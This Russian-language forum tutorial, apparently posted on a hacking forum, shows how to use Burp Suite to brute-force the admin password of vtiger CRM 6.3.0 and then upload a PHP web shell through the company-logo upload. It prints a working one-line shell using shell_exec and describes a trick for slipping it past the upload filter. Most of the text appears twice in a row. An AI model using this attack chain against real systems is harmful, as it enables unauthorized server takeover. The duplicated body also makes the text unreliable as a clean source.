Сегодня начнем знакомство с Burp Suite. Также рассмотрим специализированный браузер для пентестеров(очень советую ознакомиться). И напоследок зальем шел в уязвимый CRM.

Все это не совсем легально и законно, поэтому проделаю на специализированной площадке.









Итак подготовим наш браузер. Настроим прокси.

Настройки Burp можно использовать по умолчанию.

А теперь самое интересное. Когда вы сохраните данные настройки и начнете работать с браузером, то поймете, что каждая операция, будь то post, get или другие запросы будут проходить через Burp и отражаться в деталях. Данные запросы будут подсвечены во вкладке proxy, а детали будут показаны во вкладке Intercept.

В самом же браузере ничего не изменится и вы не увидите запрашеваемую страницу, пока не нажмете кнопку Forward в Burp. После нажатия, во вкадке Target появится структура запрашиваемого сайта, а также найденые уязвимости и слабые места. Это результат работы плагинов Spider и Scanner, уже встроенных в Burp.

Рассмотрим наше приложение. Это CRM на основе vtiger CRM 6.3.0.

Если изучить эту CRM, будет ясно, что у нее логин по умолчанию - это admin. А также есть уязвимость для внедрения шелкода.

Введем логин admin и пароль admin. Конечно это не подойдет ) но нам надо не это ) Нажимаем Sign In.

Теперь идем в Burp и смотрим, что получилось.

Видно, что мы ввели. Это так называемые динамические данные(переменные), называйте как хотите. Смысл в том, что это те значения, которые изменяются. А главный помощник в работе с такими данными, это Intruder. Поэтому нажимаем ПКМ(правая кнопка мыши) и "Send to intruder" или Ctrl + I.

Данный плагин подсветил все динамические значения, которые имеются на данной странице. Все нас не интересуют, только поле password. Нажимаем Clear. Потом выделяем admin после password и нажимаем Add.

И выключаем Intercept.

Настроим Intruder.

Теперь нажимаем Start attack в правом верхнем углу. И работа пошла ))))

Перебор довольно длительный. И я лишь показываю, как работать с динамическими данными в Burp. Брут не всегда поможет, но даже не смотря на новости, пользователи до сих пор используют довольно простые пароли. И даже большие компании допускают подобные ошибки, так что пренебрегать данным методом глупо.

Спустя несколько часов я психанул и запустил еще 1 Intruder с другим словарем.

Ура, по истечению нескольких часов(в моем случае) пароль найден. Пароль выделяется большей длинной, среди остальных =) Пароль не скажу, мало ли кто захочет поэксперементировать )

Теперь пора зайти в админку CRM.

Самое время залить наш shell =) Идем CRM Settings → Templates → Company Details → Edit

Выбираем картинку и нажимаем Save. Все это время работает Burp. И мы идем в него.

Сымый простой Shell выглядит примерно так: <? echo shell_exec($_GET['e']); ?> Но я залью свой ). Убрал php, т.к. фильтр бы не пропустил, а <? хватает =).

Далее нажимаем Forward.

И запускаем наш Shell:

Урааа! =))) Все получилось )) теперь можно делать все, что угодно ))

Все это не совсем легально и законно, поэтому проделаю на специализированной площадке.

Итак подготовим наш браузер. Настроим прокси.

Настройки Burp можно использовать по умолчанию.

А теперь самое интересное. Когда вы сохраните данные настройки и начнете работать с браузером, то поймете, что каждая операция, будь то post, get или другие запросы будут проходить через Burp и отражаться в деталях. Данные запросы будут подсвечены во вкладке proxy, а детали будут показаны во вкладке Intercept.

В самом же браузере ничего не изменится и вы не увидите запрашеваемую страницу, пока не нажмете кнопку Forward в Burp. После нажатия, во вкадке Target появится структура запрашиваемого сайта, а также найденые уязвимости и слабые места. Это результат работы плагинов Spider и Scanner, уже встроенных в Burp.

Рассмотрим наше приложение. Это CRM на основе vtiger CRM 6.3.0.

Если изучить эту CRM, будет ясно, что у нее логин по умолчанию - это admin. А также есть уязвимость для внедрения шелкода.

Введем логин admin и пароль admin. Конечно это не подойдет ) но нам надо не это ) Нажимаем Sign In.

Теперь идем в Burp и смотрим, что получилось.

Видно, что мы ввели. Это так называемые динамические данные(переменные), называйте как хотите. Смысл в том, что это те значения, которые изменяются. А главный помощник в работе с такими данными, это Intruder. Поэтому нажимаем ПКМ(правая кнопка мыши) и "Send to intruder" или Ctrl + I.

Данный плагин подсветил все динамические значения, которые имеются на данной странице. Все нас не интересуют, только поле password. Нажимаем Clear. Потом выделяем admin после password и нажимаем Add.

И выключаем Intercept.

Настроим Intruder.

Теперь нажимаем Start attack в правом верхнем углу. И работа пошла ))))

Перебор довольно длительный. И я лишь показываю, как работать с динамическими данными в Burp. Брут не всегда поможет, но даже не смотря на новости, пользователи до сих пор используют довольно простые пароли. И даже большие компании допускают подобные ошибки, так что пренебрегать данным методом глупо.

Спустя несколько часов я психанул и запустил еще 1 Intruder с другим словарем.

Ура, по истечению нескольких часов(в моем случае) пароль найден. Пароль выделяется большей длинной, среди остальных =) Пароль не скажу, мало ли кто захочет поэксперементировать )

Теперь пора зайти в админку CRM.

Самое время залить наш shell =) Идем CRM Settings → Templates → Company Details → Edit

Выбираем картинку и нажимаем Save. Все это время работает Burp. И мы идем в него.

Сымый простой Shell выглядит примерно так: <? echo shell_exec($_GET['e']); ?> Но я залью свой ). Убрал php, т.к. фильтр бы не пропустил, а <? хватает =).

Далее нажимаем Forward.

И запускаем наш Shell:

Урааа! =))) Все получилось )) теперь можно делать все, что угодно ))

![DWH-Форум по обмену приватной информацией [VPN+]](https://dwh.su/styles/prisma/prisma/logotip_2.png)